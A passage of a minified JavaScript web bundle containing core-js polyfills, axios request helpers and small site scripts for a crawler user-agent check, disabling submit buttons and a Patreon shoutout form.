s}(e),null===t)return W;this.host=t}else{if(R(ne,e))return W;for(t="",n=g(e),r=0;r<n.length;r++)t+=le(n[r],ae);this.host=t}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"==this.scheme},includesCredentials:function(){return""!=this.username||""!=this.password},isSpecial:function(){return d(fe,this.scheme)},shortenPath:function(){var e=this.path,t=e.length;!t||"file"==this.scheme&&1==t&&pe(e[0],!0)||e.length--},serialize:function(){var e=this,t=e.scheme,n=e.username,r=e.password,o=e.host,i=e.port,a=e.path,s=e.query,c=e.fragment,u=t+":";return null!==o?(u+="//",e.includesCredentials()&&(u+=n+(r?":"+r:"")+"@"),u+=ie(o),null!==i&&(u+=":"+i)):"file"==t&&(u+="//"),u+=e.cannotBeABaseURL?a[0]:a.length?"/"+P(a,"/"):"",null!==s&&(u+="?"+s),null!==c&&(u+="#"+c),u},setHref:function(e){var t=this.parse(e);if(t)throw T(t);this.searchParams.update()},getOrigin:function(){var e=this.scheme,t=this.port;if("blob"==e)try{return new De(e.path[0]).origin}catch(e){return"null"}return"file"!=e&&this.isSpecial()?e+"://"+ie(this.host)+(null!==t?":"+t:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(e){this.parse(b(e)+":",ve)},getUsername:function(){return this.username},setUsername:function(e){var t=g(b(e));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var n=0;n<t.length;n++)this.username+=le(t[n],ue)}},getPassword:function(){return this.password},setPassword:function(e){var t=g(b(e));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var n=0;n<t.length;n++)this.password+=le(t[n],ue)}},getHost:function(){var e=this.host,t=this.port;return null===e?"":null===t?ie(e):ie(e)+":"+t},setHost:function(e){this.cannotBeABaseURL||this.parse(e,Ee)},getHostname:function(){var e=this.host;return null===e?"":ie(e)},setHostname:function(e){this.cannotBeABaseURL||this.parse(e,Ce)},getPort:function(){var e=this.port;return null===e?"":b(e)},setPort:function(e){this.cannotHaveUsernamePasswordPort()||(""==(e=b(e))?this.port=null:this.parse(e,Oe))},getPathname:function(){var e=this.path;return this.cannotBeABaseURL?e[0]:e.length?"/"+P(e,"/"):""},setPathname:function(e){this.cannotBeABaseURL||(this.path=[],this.parse(e,je))},getSearch:function(){var e=this.query;return e?"?"+e:""},setSearch:function(e){""==(e=b(e))?this.query=null:("?"==M(e,0)&&(e=V(e,1)),this.query="",this.parse(e,Pe)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var e=this.fragment;return e?"#"+e:""},setHash:function(e){""!=(e=b(e))?("#"==M(e,0)&&(e=V(e,1)),this.fragment="",this.parse(e,Ne)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var De=function(e){var t=p(this,Ue),n=x(arguments.length,1)>1?arguments[1]:void 0,r=k(t,new Fe(e,!1,n));i||(t.href=r.serialize(),t.origin=r.getOrigin(),t.protocol=r.getProtocol(),t.username=r.getUsername(),t.password=r.getPassword(),t.host=r.getHost(),t.hostname=r.getHostname(),t.port=r.getPort(),t.pathname=r.getPathname(),t.search=r.getSearch(),t.searchParams=r.getSearchParams(),t.hash=r.getHash())},Ue=De.prototype,Be=function(e,t){return{get:function(){return A(this)[e]()},set:t&&function(e){return A(this)[t](e)},configurable:!0,enumerable:!0}};if(i&&l(Ue,{href:Be("serialize","setHref"),origin:Be("getOrigin"),protocol:Be("getProtocol","setProtocol"),username:Be("getUsername","setUsername"),password:Be("getPassword","setPassword"),host:Be("getHost","setHost"),hostname:Be("getHostname","setHostname"),port:Be("getPort","setPort"),pathname:Be("getPathname","setPathname"),search:Be("getSearch","setSearch"),searchParams:Be("getSearchParams"),hash:Be("getHash","setHash")}),f(Ue,"toJSON",function(){return A(this).serialize()},{enumerable:!0}),f(Ue,"toString",function(){return A(this).serialize()},{enumerable:!0}),O){var $e=O.createObjectURL,Ve=O.revokeObjectURL;$e&&f(De,"createObjectURL",c($e,O)),Ve&&f(De,"revokeObjectURL",c(Ve,O))}w(De,"URL"),o({global:!0,forced:!a,sham:!i},{URL:De})},55975:(e,t,n)=>{var r=n(30200),o=Object.defineProperty;e.exports=function(e,t){try{o(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}},56402:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(30281),a=n(79328),s=n(7809),c=n(10140),u=n(13103),l=n(92074),f=o.RangeError,p=o.String,d=o.isFinite,h=Math.abs,g=Math.floor,v=Math.pow,m=Math.round,y=i(1..toExponential),b=i(c),w=i("".slice),x="-6.9000e-11"===y(-69e-12,4)&&"1.25e+0"===y(1.255,2)&&"1.235e+4"===y(12345,3)&&"3e+1"===y(25,0),_=l(function(){y(1,1/0)})&&l(function(){y(1,-1/0)}),S=!l(function(){y(1/0,1/0)})&&!l(function(){y(NaN,1/0)});r({target:"Number",proto:!0,forced:!x||!_||!S},{toExponential:function(e){var t=s(this);if(void 0===e)return y(t);var n=a(e);if(!d(t))return p(t);if(n<0||n>20)throw f("Incorrect fraction digits");if(x)return y(t,n);var r="",o="",i=0,c="",l="";if(t<0&&(r="-",t=-t),0===t)i=0,o=b("0",n+1);else{var _=u(t);i=g(_);var S=0,k=v(10,i-n);2*t>=(2*(S=m(t/k))+1)*k&&(S+=1),S>=v(10,n+1)&&(S/=10,i+=1),o=p(S)}return 0!==n&&(o=w(o,0,1)+"."+w(o,1)),0===i?(c="+",l="0"):(c=i>0?"+":"-",l=p(h(i))),r+(o+="e"+c+l)}})},56492:(e,t,n)=>{var r=n(30200),o=n(78420);e.exports=function(e,t){return arguments.length<2?(n=r[e],o(n)?n:void 0):r[e]&&r[e][t];var n}},56509:(e,t,n)=>{var r=n(18569),o=n(5476),i=n(64789).f,a=n(76056),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return s&&"Window"==r(e)?function(e){try{return i(e)}catch(e){return a(s)}}(e):i(o(e))}},56527:(e,t,n)=>{var r=n(43610).f;e.exports=function(e,t,n){n in e||r(e,n,{configurable:!0,get:function(){return t[n]},set:function(e){t[n]=e}})}},56582:(e,t,n)=>{"use strict";var r=n(51605),o=n(65077),i=n(61342),a=n(24601),s=n(92612),c=n(43610);o&&r({target:"Object",proto:!0,forced:i},{__defineSetter__:function(e,t){c.f(s(this),e,{set:a(t),enumerable:!0,configurable:!0})}})},56589:(e,t,n)=>{var r=n(30200).TypeError;e.exports=function(e,t){if(e<t)throw r("Not enough arguments");return e}},57849:(e,t,n)=>{var r=n(30200),o=n(1466),i=n(13838),a=r.TypeError;e.exports=function(e){if(o(e))return e;throw a(i(e)+" is not a constructor")}},57948:(e,t,n)=>{var r=n(51605),o=n(65077),i=n(73938),a=n(86032),s=n(43610);r({target:"Reflect",stat:!0,forced:n(92074)(function(){Reflect.defineProperty(s.f({},1,{value:1}),1,{value:2})}),sham:!o},{defineProperty:function(e,t,n){i(e);var r=a(t);i(n);try{return s.f(e,r,n),!0}catch(e){return!1}}})},58083:(e,t,n)=>{"use strict";var r=n(85343).exportTypedArrayMethod,o=n(92074),i=n(30200),a=n(30281),s=i.Uint8Array,c=s&&s.prototype||{},u=[].toString,l=a([].join);o(function(){u.call({})})&&(u=function(){return l(this)});var f=c.toString!=u;r("toString",u,f)},58186:(e,t,n)=>{var r=n(5476),o=n(6539),i=n(23493),a=function(e){return function(t,n,a){var s,c=r(t),u=i(c),l=o(a,u);if(e&&n!=n){for(;u>l;)if((s=c[l++])!=s)return!0}else for(;u>l;l++)if((e||l in c)&&c[l]===n)return e||l||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},58379:(e,t,n)=>{var r=n(30200),o=n(5549),i=n(22975),a=n(10516),s=n(97712),c=function(e){if(e&&e.forEach!==a)try{s(e,"forEach",a)}catch(t){e.forEach=a}};for(var u in o)o[u]&&c(r[u]&&r[u].prototype);c(i)},58476:(e,t,n)=>{"use strict";var r=n(51605),o=n(10516);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},58565:(e,t,n)=>{"use strict";var r=n(51605),o=n(72368);r({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return o(URL.prototype.toString,this)}})},58649:(e,t,n)=>{"use strict";var r=n(99070),o=n(72368),i=n(30281),a=n(20779),s=n(62449),c=n(73938),u=n(71229),l=n(23444),f=n(67234),p=n(33747),d=n(95362),h=n(46457),g=n(76056),v=n(66793),m=n(70054),y=n(12192),b=n(92074),w=y.UNSUPPORTED_Y,x=4294967295,_=Math.min,S=[].push,k=i(/./.exec),A=i(S),E=i("".slice);a("split",function(e,t,n){var i;return i="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,n){var i=d(u(this)),a=void 0===n?x:n>>>0;if(0===a)return[];if(void 0===e)return[i];if(!s(e))return o(t,i,e,a);for(var c,l,f,p=[],h=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),v=0,y=new RegExp(e.source,h+"g");(c=o(m,y,i))&&!((l=y.lastIndex)>v&&(A(p,E(i,v,c.index)),c.length>1&&c.index<i.length&&r(S,p,g(c,1)),f=c[0].length,v=l,p.length>=a));)y.lastIndex===c.index&&y.lastIndex++;return v===i.length?!f&&k(y,"")||A(p,""):A(p,E(i,v)),p.length>a?g(p,0,a):p}:"0".split(void 0,0).length?function(e,n){return void 0===e&&0===n?[]:o(t,this,e,n)}:t,[function(t,n){var r=u(this),a=null==t?void 0:h(t,e);return a?o(a,t,r,n):o(i,d(r),t,n)},function(e,r){var o=c(this),a=d(e),s=n(i,o,a,r,i!==t);if(s.done)return s.value;var u=l(o,RegExp),h=o.unicode,g=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(w?"g":"y"),m=new u(w?"^(?:"+o.source+")":o,g),y=void 0===r?x:r>>>0;if(0===y)return[];if(0===a.length)return null===v(m,a)?[a]:[];for(var b=0,S=0,k=[];S<a.length;){m.lastIndex=w?0:S;var C,O=v(m,w?E(a,S):a);if(null===O||(C=_(p(m.lastIndex+(w?S:0)),a.length))===b)S=f(a,S,h);else{if(A(k,E(a,b,S)),k.length===y)return k;for(var T=1;T<=O.length-1;T++)if(A(k,O[T]),k.length===y)return k;S=b=C}}return A(k,E(a,b)),k}]},!!b(function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}),w)},58670:(e,t,n)=>{"use strict";var r=n(51605),o=n(72368),i=n(24601),a=n(39836),s=n(50242),c=n(52929);r({target:"Promise",stat:!0,forced:n(39772)},{race:function(e){var t=this,n=a.f(t),r=n.reject,u=s(function(){var a=i(t.resolve);c(e,function(e){o(a,t,e).then(n.resolve,r)})});return u.error&&r(u.value),n.promise}})},59250:(e,t,n)=>{var r=n(51605),o=n(92074),i=n(65335),a=n(18569),s=n(22085),c=Object.isFrozen;r({target:"Object",stat:!0,forced:o(function(){c(1)})||s},{isFrozen:function(e){return!i(e)||(!(!s||"ArrayBuffer"!=a(e))||!!c&&c(e))}})},59581:(e,t,n)=>{"use strict";var r=n(51605),o=n(91344).map;r({target:"Array",proto:!0,forced:!n(45634)("map")},{map:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},59747:(e,t,n)=>{n(91272)("unscopables")},59897:(e,t,n)=>{n(51605)({target:"Math",stat:!0},{log1p:n(31855)})},60243:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(72368),a=n(30281),s=n(71229),c=n(78420),u=n(62449),l=n(95362),f=n(46457),p=n(10353),d=n(94433),h=n(31602),g=n(6926),v=h("replace"),m=o.TypeError,y=a("".indexOf),b=a("".replace),w=a("".slice),x=Math.max,_=function(e,t,n){return n>e.length?-1:""===t?n:y(e,t,n)};r({target:"String",proto:!0},{replaceAll:function(e,t){var n,r,o,a,h,S,k,A,E,C=s(this),O=0,T=0,L="";if(null!=e){if((n=u(e))&&(r=l(s(p(e))),!~y(r,"g")))throw m("`.replaceAll` does not allow non-global regexes");if(o=f(e,v))return i(o,e,C,t);if(g&&n)return b(l(C),e,t)}for(a=l(C),h=l(e),(S=c(t))||(t=l(t)),k=h.length,A=x(1,k),O=_(a,h,0);-1!==O;)E=S?l(t(h,O,a)):d(h,a,O,[],void 0,t),L+=w(a,T,O)+E,T=O+k,O=_(a,h,O+A);return T<a.length&&(L+=w(a,T)),L}})},60436:(e,t,n)=>{var r=n(51605),o=n(73938),i=n(97632).f;r({target:"Reflect",stat:!0},{deleteProperty:function(e,t){var n=i(o(e),t);return!(n&&!n.configurable)&&delete e[t]}})},60769:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(92074),a=n(7809),s=o(1..toPrecision);r({target:"Number",proto:!0,forced:i(function(){return"1"!==s(1,void 0)})||!i(function(){s({})})},{toPrecision:function(e){return void 0===e?s(a(this)):s(a(this),e)}})},60904:e=>{e.exports="object"==typeof window&&"object"!=typeof Deno},60933:(e,t,n)=>{n(77895)},61342:(e,t,n)=>{"use strict";var r=n(6926),o=n(30200),i=n(92074),a=n(79965);e.exports=r||!i(function(){if(!(a&&a<535)){var e=Math.random();__defineSetter__.call(null,e,function(){}),delete o[e]}})},61408:(e,t,n)=>{var r=n(51605),o=n(29688),i=n(40298);r({target:"Array",proto:!0},{copyWithin:o}),i("copyWithin")},61849:(e,t,n)=>{var r=n(6845),o=n(92074);e.exports=!!Object.getOwnPropertySymbols&&!o(function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&r&&r<41})},61857:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(74922).clear;r({global:!0,bind:!0,enumerable:!0,forced:o.clearImmediate!==i},{clearImmediate:i})},61890:(e,t,n)=>{n(51605)({target:"String",proto:!0},{repeat:n(10140)})},62012:(e,t,n)=>{"use strict";var r=n(9516),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,a={};return e?(r.forEach(e.split("\n"),function(e){if(i=e.indexOf(":"),t=r.trim(e.substr(0,i)).toLowerCase(),n=r.trim(e.substr(i+1)),t){if(a[t]&&o.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}}),a):a}},62050:(e,t,n)=>{var r=n(47061);e.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},62082:()=>{function e(e){return function(e){if(Array.isArray(e))return n(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||t(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function t(e,t){if(e){if("string"==typeof e)return n(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}}function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var r=function(){if("zh-Hans"!==document.querySelector("html").lang&&!/adidxbotc|Applebot\/|archive.org_bot|asterias\/|Baiduspider\/|bingbot\/|BingPreview\/|DuckDuckBot\/|FAST-WebCrawler\/|Feedspot|Feedspotbot\/|Google Page Speed Insights|Google PP|Google Search Console|Google Web Preview|Googlebot\/|Googlebot-Image\/|Googlebot-Mobile\/|Googlebot-News|Googlebot-Video\/|Google-SearchByImage|Google-Structured-Data-Testing-Tool|Chrome-Lighthouse|heritrix\/|iaskspider\/|Mediapartners-Google|msnbot\/|msnbot-media\/|msnbot-NewsBlogs\/|msnbot-UDiscovery\/|PTST\/|SEMrushBot|special_archiver\/|Siteimprove|Y!J-ASR\/|Y!J-BRI\/|Y!J-BRJ\/YATS|Y!J-BRO\/YFSJ|Y!J-BRW\/|Y!J-BSC\/|Yahoo! Site Explorer Feed Validator|Yahoo! Slurp|YahooCacheSystem|Yahoo-MMCrawler\/|YahooSeeker\/|aabot\/|compatible; aa\/|PetalBot\/|Prerender\/|webvitals.dev/.test(navigator.userAgent)&&!("7sbr5w4sodkjh9yyn812b1abs"in window)){var n,r=document.querySelectorAll(".istm"),o=document.querySelectorAll(".ezb"),i=function(e,n){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=t(e))||n&&e&&"number"==typeof e.length){r&&(e=r);var o=0,i=function(){};return{s:i,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,c=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return s=e.done,e},e:function(e){c=!0,a=e},f:function(){try{s||null==r.return||r.return()}finally{if(c)throw a}}}}(r=[].concat(e(r),e(o)));try{for(i.s();!(n=i.n()).done;){var a=n.value;console.log("container",a)}}catch(e){i.e(e)}finally{i.f()}}};document.addEventListener("DOMContentLoaded",function(){r()})},62449:(e,t,n)=>{var r=n(65335),o=n(18569),i=n(31602)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},62776:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(18827).setInterval;r({global:!0,bind:!0,forced:o.setInterval!==i},{setInterval:i})},62998:(e,t,n)=>{var r=n(93892);e.exports=function(e,t){return new(r(e))(0===t?0:t)}},63534:(e,t,n)=>{n(27896),n(3883),n(35245),n(30959),n(91074)},63555:(e,t,n)=>{"use strict";var r=n(51605),o=n(91344).some;r({target:"Array",proto:!0,forced:!n(92349)("some")},{some:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},64100:(e,t,n)=>{n(91272)("replace")},64189:(e,t,n)=>{var r=n(51605),o=n(38891);r({target:"Function",proto:!0,forced:Function.bind!==o},{bind:o})},64202:(e,t,n)=>{"use strict";var r=n(9516);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=o(window.location.href),function(t){var n=r.isString(t)?o(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},64216:(e,t,n)=>{n(91272)("iterator")},64484:(e,t,n)=>{var r=n(51605),o=n(92074),i=n(65335),a=n(18569),s=n(22085),c=Object.isSealed;r({target:"Object",stat:!0,forced:o(function(){c(1)})||s},{isSealed:function(e){return!i(e)||(!(!s||"ArrayBuffer"!=a(e))||!!c&&c(e))}})},64490:(e,t,n)=>{"use strict";var r=n(9516),o=n(82881),i=n(93864),a=n(96987),s=n(31928);function c(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new s("canceled")}e.exports=function(e){return c(e),e.headers=e.headers||{},e.data=o.call(e,e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||a.adapter)(e).then(function(t){return c(e),t.data=o.call(e,t.data,t.headers,e.transformResponse),t},function(t){return i(t)||(c(e),t&&t.response&&(t.response.data=o.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})}},64789:(e,t,n)=>{var r=n(16347),o=n(30290).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},65077:(e,t,n)=>{var r=n(92074);e.exports=!r(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})},65190:(e,t,n)=>{var r=n(30200),o=n(47658),i=r.TypeError;e.exports=function(e,t){if(o(t,e))return e;throw i("Incorrect invocation")}},65318:(e,t,n)=>{var r=n(65077),o=n(94491),i=n(43610),a=n(73938),s=n(5476),c=n(91641);t.f=r&&!o?Object.defineProperties:function(e,t){a(e);for(var n,r=s(t),o=c(t),u=o.length,l=0;u>l;)i.f(e,n=o[l++],r[n]);return e}},65335:(e,t,n)=>{var r=n(78420);e.exports=function(e){return"object"==typeof e?null!==e:r(e)}},65606:e=>{var t,n,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function a(e){if(t===setTimeout)return setTimeout(e,0);if((t===o||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:o}catch(e){t=o}try{n="function"==typeof clearTimeout?clearTimeout:i}catch(e){n=i}}();var s,c=[],u=!1,l=-1;function f(){u&&s&&(u=!1,s.length?c=s.concat(c):l=-1,c.length&&p())}function p(){if(!u){var e=a(f);u=!0;for(var t=c.length;t;){for(s=c,c=[];++l<t;)s&&s[l].run();l=-1,t=c.length}s=null,u=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===i||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{return n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function d(e,t){this.fun=e,this.array=t}function h(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new d(e,t)),1!==c.length||u||a(p)},d.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=h,r.addListener=h,r.once=h,r.off=h,r.removeListener=h,r.removeAllListeners=h,r.emit=h,r.prependListener=h,r.prependOnceListener=h,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},65933:(e,t,n)=>{var r=n(51605),o=n(40111);r({target:"Object",stat:!0,forced:Object.isExtensible!==o},{isExtensible:o})},65987:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("sub")},{sub:function(){return o(this,"sub","","")}})},66060:(e,t,n)=>{var r=n(36490);e.exports=function(e){return void 0!==e&&(r(e,"value")||r(e,"writable"))}},66195:(e,t,n)=>{n(91272)("matchAll")},66217:(e,t,n)=>{"use strict";var r=n(85343),o=n(58186).includes,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("includes",function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)})},66262:(e,t)=>{"use strict";t.A=(e,t)=>{const n=e.__vccOpts||e;for(const[e,r]of t)n[e]=r;return n}},66609:(e,t,n)=>{"use strict";var r=n(85343),o=n(53668),i=r.aTypedArrayConstructor;(0,r.exportTypedArrayStaticMethod)("of",function(){for(var e=0,t=arguments.length,n=new(i(this))(t);t>e;)n[e]=arguments[e++];return n},o)},66793:(e,t,n)=>{var r=n(30200),o=n(72368),i=n(73938),a=n(78420),s=n(18569),c=n(70054),u=r.TypeError;e.exports=function(e,t){var n=e.exec;if(a(n)){var r=o(n,e,t);return null!==r&&i(r),r}if("RegExp"===s(e))return o(c,e,t);throw u("RegExp#exec called on incompatible receiver")}},66843:e=>{e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},67234:(e,t,n)=>{"use strict";var r=n(77804).charAt;e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},67287:(e,t,n)=>{var r=n(51605),o=n(30281),i=n(5476),a=n(92612),s=n(95362),c=n(23493),u=o([].push),l=o([].join);r({target:"String",stat:!0},{raw:function(e){for(var t=i(a(e).raw),n=c(t),r=arguments.length,o=[],f=0;n>f;){if(u(o,s(t[f++])),f===n)return l(o,"");f<r&&u(o,s(arguments[f]))}}})},67500:(e,t,n)=>{"use strict";var r,o=n(51605),i=n(30281),a=n(97632).f,s=n(33747),c=n(95362),u=n(92588),l=n(71229),f=n(44177),p=n(6926),d=i("".endsWith),h=i("".slice),g=Math.min,v=f("endsWith");o({target:"String",proto:!0,forced:!!(p||v||(r=a(String.prototype,"endsWith"),!r||r.writable))&&!v},{endsWith:function(e){var t=c(l(this));u(e);var n=arguments.length>1?arguments[1]:void 0,r=t.length,o=void 0===n?r:g(s(n),r),i=c(e);return d?d(t,i,o):h(t,o-i.length,o)===i}})},67579:(e,t,n)=>{var r=n(51605),o=n(92074),i=n(56509).f;r({target:"Object",stat:!0,forced:o(function(){return!Object.getOwnPropertyNames(1)})},{getOwnPropertyNames:i})},67708:e=>{e.exports={}},67811:(e,t,n)=>{var r=n(51605),o=n(99070),i=n(24601),a=n(73938);r({target:"Reflect",stat:!0,forced:!n(92074)(function(){Reflect.apply(function(){})})},{apply:function(e,t,n){return o(i(e),t,a(n))}})},68039:(e,t,n)=>{var r=n(76056),o=Math.floor,i=function(e,t){var n=e.length,c=o(n/2);return n<8?a(e,t):s(e,i(r(e,0,c),t),i(r(e,c),t),t)},a=function(e,t){for(var n,r,o=e.length,i=1;i<o;){for(r=i,n=e[i];r&&t(e[r-1],n)>0;)e[r]=e[--r];r!==i++&&(e[r]=n)}return e},s=function(e,t,n,r){for(var o=t.length,i=n.length,a=0,s=0;a<o||s<i;)e[a+s]=a<o&&s<i?r(t[a],n[s])<=0?t[a++]:n[s++]:a<o?t[a++]:n[s++];return e};e.exports=i},68290:(e,t,n)=>{n(91272)("hasInstance")},68329:(e,t,n)=>{"use strict";var r=n(51605),o=n(69163).trim;r({target:"String",proto:!0,forced:n(89233)("trim")},{trim:function(){return o(this)}})},68763:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(6539),a=n(79328),s=n(23493),c=n(92612),u=n(62998),l=n(52057),f=n(45634)("splice"),p=o.TypeError,d=Math.max,h=Math.min;r({target:"Array",proto:!0,forced:!f},{splice:function(e,t){var n,r,o,f,g,v,m=c(this),y=s(m),b=i(e,y),w=arguments.length;if(0===w?n=r=0:1===w?(n=0,r=y-b):(n=w-2,r=h(d(a(t),0),y-b)),y+n-r>9007199254740991)throw p("Maximum allowed length exceeded");for(o=u(m,r),f=0;f<r;f++)(g=b+f)in m&&l(o,f,m[g]);if(o.length=r,n<r){for(f=b;f<y-r;f++)v=f+n,(g=f+r)in m?m[v]=m[g]:delete m[v];for(f=y;f>y-r+n;f--)delete m[f-1]}else if(n>r)for(f=y-r;f>b;f--)v=f+n-1,(g=f+r-1)in m?m[v]=m[g]:delete m[v];for(f=0;f<n;f++)m[f+b]=arguments[f+2];return m.length=y-r+n,o}})},69012:e=>{"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},69163:(e,t,n)=>{var r=n(30281),o=n(71229),i=n(95362),a=n(55073),s=r("".replace),c="["+a+"]",u=RegExp("^"+c+c+"*"),l=RegExp(c+c+"*$"),f=function(e){return function(t){var n=i(o(t));return 1&e&&(n=s(n,u,"")),2&e&&(n=s(n,l,"")),n}};e.exports={start:f(1),end:f(2),trim:f(3)}},69193:(e,t,n)=>{n(1811),n(6704),n(55540),n(58670),n(40528),n(91635)},69218:(e,t,n)=>{var r=n(51605),o=n(81688);r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},69419:()=>{function e(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var t,n=function(t,n){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,n){if(t){if("string"==typeof t)return e(t,n);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?e(t,n):void 0}}(t))||n&&t&&"number"==typeof t.length){r&&(t=r);var o=0,i=function(){};return{s:i,n:function(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var e=r.next();return s=e.done,e},e:function(e){c=!0,a=e},f:function(){try{s||null==r.return||r.return()}finally{if(c)throw a}}}}(document.querySelectorAll(".js-disable-button-on-submit"));try{for(n.s();!(t=n.n()).done;){t.value.addEventListener("submit",function(e){var t=e.currentTarget.querySelector("*[type=submit]");t&&(t.disabled=!0)},!1)}}catch(e){n.e(e)}finally{n.f()}var r=function(e,t){e.checked?t.style.display="block":t.style.display="none"};if(document.querySelector(".js-patreon-shoutout-form")){var o=document.querySelector(".js-patreon-shoutout-checkbox"),i=document.querySelector(".js-patreon-shoutout-display-name");r(o,i),o.addEventListener("change",function(e){r(e.currentTarget,i)})}},69428:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var 